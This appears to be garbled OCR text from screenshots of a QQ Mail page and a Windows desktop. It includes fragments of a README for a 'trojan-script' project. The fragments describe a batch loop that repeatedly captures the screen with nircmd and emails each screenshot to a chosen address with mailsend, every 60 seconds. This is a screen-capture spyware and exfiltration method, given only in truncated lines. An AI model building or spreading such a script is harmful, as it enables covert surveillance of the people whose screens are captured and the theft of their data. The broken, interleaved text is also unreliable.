 二维数组指针表示
C++结构体完全攻
结构体指针，C语言
高效練耳朵英語聽
淘宝_百度搜索
淘宝网 - 淘！我喜
qq邮箱_百度搜索
Trojan - QQ邮箱
mail.qq.com/cgi-bin/frame_html?sid=6U2fTZ2znhsQfHcp&r=a91dea9cd6580ce36274dc01bb20efac
Mail QQ邮箱
mail.qq.com
反馈建议 | 帮助中心
全文搜索...
写信
收信
通讯录
收件箱(1)
星标邮件
群邮件
草稿箱(4)
已发送
已删除 [清空]
垃圾箱(1) [清空]
QQ邮件订阅
其他邮箱
日历 | 记事本
在线文档 NEW
附件收藏
文件中转站
简历
贺卡 | 明信片
阅读空间
上一封 下一封
纯文本
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H)
Preview README.md - Visual Studio Code
README.md
Preview README.md
管理
trojan-script-Zhang1933
文件 主页 共享 查看 应用程序工具
C:\WINDOWS\system32\cmd.exe
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
« Windows (C:) › trojan-script-Zhang1933
搜索"trojan-script-Zhang1...
名称 修改日期 类型 大小
.git 2019/12/26 12:02 文件夹
bin 2019/12/26 12:02 文件夹
1.png 2019/12/31 19:05 PNG 文件 190
README.md 2019/12/26 10:46 MD 文件 2
screen.png 2019/12/31 19:23 PNG 文件 976
scripts.bat 2019/12/31 19:23 Windows 批处理... 1
文档
图片
2019-12
homework
tempdocumen
教运行科2019-3
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
6 个项目 选中 1 个项目 303 字节
然后进入循环，这里使用 goto 来实现永远
:loop
REM do something
goto loop
使用 bin 目录下的 nircmd 来实现截屏：
nircmd savescreenshot 1.png
使用 bin 目录下的 mailsend 来实现邮件发
箱为例：
mailsend -to <dest_mail_address> -from
请将上面的命令中 <> 包裹起来的内容替换
然后去掉尖括号，其中 dest_mail_address
邮箱地址， src_mail_address 替换为发件邮
址， username 替换为 QQ 邮箱用户名， p
QQ 邮箱的一次性客户端密码， image_path
件名，比如 1.png 。
使用 bin 目录下的 nircmd 来实现等待一段
nircmd wait 60000
40
41 使用 `bin` 目录下的 `nircmd` 来实现等待一段时间：
42
43 ```batch
44 nircmd wait 60000
master* 0↓ 1↑ 0 0
英
19:23
2019/12/31
« 返回 回复 回复全部 转发 删除 彻底删除 举报 拒收 标记为... 移动到...
上一封 下一封
screen.png
javascript:;
DEV C++
中
19:24
2019/12/31